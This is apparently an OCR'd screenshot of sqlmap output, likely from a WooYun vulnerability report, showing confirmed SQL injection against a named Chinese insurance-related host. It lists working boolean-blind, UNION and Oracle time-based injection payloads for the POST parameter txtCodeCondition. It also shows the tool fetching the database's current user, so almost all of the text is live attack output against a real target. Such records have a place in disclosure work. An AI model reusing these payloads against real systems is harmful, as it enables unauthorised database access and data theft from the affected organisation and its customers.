 管理员: C:\Windows\System32\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:06:45
[14:06:45] [INFO] resuming back-end DBMS 'oracle'
[14:06:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3450'
OR (5384=5384)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1342'
UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(122)||CHR(113)||CHR(113
)||CHR(99)||CHR(117)||CHR(87)||CHR(119)||CHR(84)||CHR(75)||CHR(97)||CHR(70)||CHR
(69)||CHR(85)||CHR(113)||CHR(98)||CHR(113)||CHR(118)||CHR(113),NULL FROM DUAL--
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 5956=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(67)||CHR(120)||CHR(110),5)--&
txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[14:06:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:06:46] [INFO] fetching current user
current user: 'AGENCY'
[14:06:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\remotebak.abchinalife.cn'
www.wooyun.org